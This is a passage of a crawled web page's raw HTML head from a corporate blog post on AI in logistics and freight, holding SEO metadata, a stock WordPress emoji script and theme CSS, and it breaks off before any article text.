

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry
body_size: 186687
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.aretove.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry</title>
	<meta name="description" content="Have a detailed read on: Artificial Intelligence Revolutionizes the Logistics, Supply Chain Management and the Freight Industry" />
	<link rel="canonical" href="https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry" />
	<meta property="og:description" content="Have a detailed read on: Artificial Intelligence Revolutionizes the Logistics, Supply Chain Management and the Freight Industry" />
	<meta property="og:url" content="https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry" />
	<meta property="og:site_name" content="Aretove Technologies" />
	<meta property="article:publisher" content="https://www.facebook.com/Aretove" />
	<meta property="article:published_time" content="2021-09-17T16:07:54+00:00" />
	<meta property="article:modified_time" content="2025-03-13T12:42:14+00:00" />
	<meta name="author" content="Aanchal Iyer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Aretove" />
	<meta name="twitter:site" content="@Aretove" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aanchal Iyer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry#article","isPartOf":{"@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry"},"author":{"name":"Aanchal Iyer","@id":"https://www.aretove.com/#/schema/person/c88168492606b0a49f1f1142570185fa"},"headline":"AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry","datePublished":"2021-09-17T16:07:54+00:00","dateModified":"2025-03-13T12:42:14+00:00","mainEntityOfPage":{"@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry"},"wordCount":591,"publisher":{"@id":"https://www.aretove.com/#organization"},"articleSection":["Artificial Intelligence"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry","url":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry","name":"AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry","isPartOf":{"@id":"https://www.aretove.com/#website"},"datePublished":"2021-09-17T16:07:54+00:00","dateModified":"2025-03-13T12:42:14+00:00","description":"Have a detailed read on: Artificial Intelligence Revolutionizes the Logistics, Supply Chain Management and the Freight Industry","breadcrumb":{"@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry"]}]},{"@type":"BreadcrumbList","@id":"https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aretove.com/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.aretove.com/blogs"},{"@type":"ListItem","position":3,"name":"AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry"}]},{"@type":"WebSite","@id":"https://www.aretove.com/#website","url":"https://www.aretove.com/","name":"Aretove Technologies","description":"Advanced Data Engineering and Analytics Services","publisher":{"@id":"https://www.aretove.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aretove.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.aretove.com/#organization","name":"Aretove","url":"https://www.aretove.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aretove.com/#/schema/logo/image/","url":"https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo2-1.png","contentUrl":"https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo2-1.png","width":482,"height":63,"caption":"Aretove"},"image":{"@id":"https://www.aretove.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Aretove","https://x.com/Aretove","https://www.linkedin.com/company/aretove-inc","https://www.pinterest.co.uk/aretovetechnologies/"]},{"@type":"Person","@id":"https://www.aretove.com/#/schema/person/c88168492606b0a49f1f1142570185fa","name":"Aanchal Iyer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aretove.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/92e52351807e77c61c0947508378e840c53003b2f5bbd79d173a0478633a05a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/92e52351807e77c61c0947508378e840c53003b2f5bbd79d173a0478633a05a6?s=96&d=mm&r=g","caption":"Aanchal Iyer"},"url":"https://www.aretove.com/author/aanchali"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aretove Technologies &raquo; Feed" href="https://www.aretove.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aretove Technologies &raquo; Comments Feed" href="https://www.aretove.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aretove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aretove.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aretove.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.aretove.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aretove.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%2C500%2C600%2C700%2C800%2C900%7CCatamaran%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.aretove.com/wp-content/themes/consulting/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/layouts/layout_1/main.css?ver=6.7.1' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}rs-sbg-px > rs-sbg-wrap{ top: -80px; width: 120%; height: 120%; left: -40px; } .pollinetic-mobile-slider-text { text-align:right!important; margin-top:10px; margin-right:5px; } .cta_top { background: none !important; } .gptw-logo { overflow: auto; } .event-addtoany { display: none; } div.consulting-rev-text.ds-text { color: #000!important; } .widget.widget_recent_entries ul li .post-date:before { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .stm_news .news_list li .date:before { font: normal normal normal 14px/2 "Font Awesome 6 Free" !important; } /*.stm_events_modern_row { width: 35% !important; }*/ .stm_events_modern_list > div > div > div > div:nth-child(1) { width: 40%!important; } .stm_events_modern_list > div > div > div > div:nth-child(2) { width: 25%!important; } .stm_events_modern_list > div > div > div > div:nth-child(3) { width: 25%!important; } .stm_events_modern_list > div > div > div > div:nth-child(4) { width: 10%!important; } .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row:first-child { /*display: none;*/ } .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row { width: 500px; } .header_style_2.mobile_grid_landscape .header-box .container .main_menu_nav>li>a, .header_style_2.mobile_grid_landscape .header-box .container .socials-box a { color: #000; } .header_style_2.mobile_grid_landscape .header-box .container .socials-box a:hover, .header_style_2.mobile_grid_landscape .header-box .container .main_menu_nav>li.current_page_item>a { color: #ff6e21 !important } #footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .vacancy_table_wr .vacancy_table thead th:after { font: normal normal normal 14px/1 "Font Awesome 6 Free" !important; } .wp-block-image.size-full.is-resized { margin-left: 0; } .consulting-rev-text { color: #fff!important; } .header-box { margin-bottom: 30px; } .vc_grid-filter-item::before { left: -2px !important; top: 12px !important; } .third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color { background-color: #ff6e21 !important; } .vc_btn3.vc_btn3-shape-round { border-radius: 3px!important; } .staff_list.grid ul li:before { color: #FFFFFF!important; } .vacancy_table_wr .vacancy_table tbody td:first-child, .vacancy_table_wr .vacancy_table thead th:first-child { padding-left: 5px !important; } .slotholder { padding-top: 0px!important; } .embed-img { width: 100%; height: auto; } .vc_custom_heading > h2 { letter-spacing: 0px; font-weight: bold; text-transform: title-case; } .container > h1 { letter-spacing: 0px; text-transform: title-case; } #main { padding: 0 !important; } .stm_newsletter_form label { height: 36px !important; } body.header_style_2.header_top { background: rgba(255, 255, 255, 0.5); } .item_wr .read_more { display: none !important; } .stm_services .item .item_wr .item_thumbnail a, .stm_services .item .item_wr .content a{ pointer-events: none; cursor: default; } .wpb_gallery.wpb_content_element { min-height: 400px; clear: both; } .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{ margin-top: 30px; } .stm_works .item .info .category a { pointer-events: none; cursor: default; } .counter_description { color: #292929; } .wpb_gallery_slides.wpb_image_grid { clear: both !important; } #wpcf7-f508-p11-o1 > form > div.wpcf7-response-output.wpcf7-display-none.wpcf7-spam-blocked { margin-top: 15px; } .stm_service.type-stm_service div.post_read_more, .stm_service.type-stm_service div.stm_post_details.clearfix { display: none; } .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors { margin-top:20px; } /*.wpb_text_column ul li, .comment-body .comment-text ul li { color: #FFF !important; }*/ .stm_contacts_widget.vc_custom_1522097943602.overlay_3.style_1 { padding: 30px !important; min-height: 330px; } .stm_contacts_widget.vc_custom_1518901567093.overlay_3.style_1 { padding: 30px !important; min-height: 330px; } /* Media queries */ @media screen and (max-width: 480px) { .vacancy_about_wr + div .wpb_text_column.wpb_content_element { padding-left: 5px !important; padding-right: 5px !important; } .wpb_gallery.wpb_content_element { clear: both; } .consulting-rev-title { font-size: 42px !important; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 425px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 393px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 414px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 382px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 412px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } .consulting-rev-title { line-height: 40px !important; } .vc_single_image-img { width: 380px; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } } @media screen and (max-width: 360px) { .wpb_column.vc_column_container.vc_col-sm-4 { margin-bottom:15px; } } @media screen and (max-width: 320px) { .consulting-rev-title { line-height: 36px !important; font-size: 36px !important; } rs-layer-wrap:nth-child(5) { top: 70px !important; } rs-layer-wrap:nth-child(5) div { font-size: 32px !important; } rs-layer-wrap:nth-child(3) { top: 120px !important; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div { clear: both !important; min-height: 1000px !important; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > 